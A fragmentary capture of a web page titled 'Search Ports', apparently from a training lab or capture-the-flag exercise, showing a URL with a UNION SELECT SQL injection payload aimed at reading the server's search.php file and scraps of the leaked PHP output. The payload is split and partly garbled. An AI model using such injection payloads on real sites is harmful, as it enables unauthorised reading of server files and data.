 Search Ports
http://83.136.250.34:47089/search.php?port_code=cn'+UNION+SELECT+1%2C+
Search for a port: ww/html/search.php"), 3, 4-- - Search
Port Code Port City
Search for a port: Search
3
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."